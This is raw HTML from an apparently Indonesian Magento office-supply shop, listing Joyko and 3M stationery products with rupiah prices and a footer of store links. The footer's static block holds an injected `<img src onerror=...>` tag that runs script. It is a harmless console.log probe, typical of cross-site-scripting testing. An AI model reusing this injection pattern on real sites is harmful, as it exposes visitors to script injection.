data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.alattuliskantor.biz.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-312"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-312"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.alattuliskantor.biz.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="16500" data-price-type="" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.alattuliskantor.biz.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10000" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.alattuliskantor.biz.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3500" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.alattuliskantor.biz.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-613"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-613"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1804" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laminating-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1804"><span class="product-image-wrapper"><!--mf_product_label_comment_1804--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminating-machine_2xqpzjrxbvcqwze7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1804 {
    width: 152px;
}
.product-image-container-1804 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Laminating&#x20;&#x2F;&#x20;Laminasi&#x20;-&#x20;Laminating&#x20;Machine&#x20;Joyko&#x20;LM-01&#x20;&#x7C;&#x20;LM-02&#x20;&#x7C;&#x20;LM-03&#x20;&#x7C;&#x20;LM-05" href="https://www.alattuliskantor.biz.id/joyko-laminating-machines.html">Mesin Laminating / Laminasi - Laminating Machine Joyko LM-01 | LM-02 | LM-03 | LM-05</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1804" data-price-box="product-id-1804">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="258500" data-price-type="" class="price-wrapper " ><span class="price">IDR 258.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.alattuliskantor.biz.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.alattuliskantor.biz.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3850" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.alattuliskantor.biz.id/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4900" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.alattuliskantor.biz.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-986"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-986"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.alattuliskantor.biz.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.alattuliskantor.biz.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattuliskantor.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattuliskantor.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattuliskantor.biz.id/blog" id="idtxziRplh" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><div class="links">
<div class="block-title"><strong>alattuliskantor.biz.id</strong></div>
<ul>
<li><a href="https://www.alattuliskantor.biz.id/about-us/informasi-toko-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery/">Tentang alattuliskantor.biz.id</a></li>
<li><a href="https://www.alattuliskantor.biz.id/lokasi/tempat-penjualan-stationery-kantor-lengkap-agen-atk-murah/">Lokasi Toko</a></li>
<li><a href="https://www.alattuliskantor.biz.id/memulai-usaha-atk-kantor-sekolah-menguntungkan/">Paket Usaha Alat Tulis</a></li>
<li><a href="https://www.alattuliskantor.biz.id/jual-atk-kantor-dan-perlengkapan-sekolah-grosir/">Informasi ATK Toko Kami</a></li>
<li><a href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/">Price List Stationery</a></li>
</ul>
</div>
<img src onerror='console.log(58);'></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-M8QHK8M""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>